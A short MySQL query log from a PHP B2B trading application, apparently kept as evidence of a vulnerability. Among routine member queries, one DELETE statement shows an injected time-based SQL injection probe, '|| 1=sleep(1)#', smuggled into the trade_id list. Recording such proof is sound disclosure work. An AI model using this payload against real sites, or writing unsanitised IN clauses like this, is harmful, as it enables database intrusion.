 2015/1/21 14:25 SET NAMES 'utf8'
2015/1/21 14:25 DELETE FROM pb_x37_membercaches WHERE expiration<1421821503
2015/1/21 14:25 SELECT data1 AS info FROM `pb_x37_membercaches` WHERE member_id='4'
2015/1/21 14:25 SELECT m.*,mf.* FROM pb_x37_members m LEFT JOIN pb_x37_memberfields mf ON mf.member_id=m.id WHERE m.id='4'
2015/1/21 14:25 SELECT count(id) AS amount FROM pb_x37_messages WHERE status='0' AND  to_member_id=4 LIMIT 1
2015/1/21 14:25 SELECT c.* FROM pb_x37_companies c LEFT JOIN pb_x37_companyfields cf ON c.id=cf.company_id WHERE c.member_id='4'
2015/1/21 14:25 DELETE FROM pb_x37_trades WHERE id IN (999) AND member_id = 4
2015/1/21 14:25 DELETE from pb_x37_tradefields WHERE member_id=4 AND trade_id IN (999) || 1=sleep(1)#)
2015/1/21 14:25 SHOW VARIABLES
2015/1/21 14:25 SHOW COLLATION
2015/1/21 14:25 SET NAMES utf8;SET character_set_results=NULL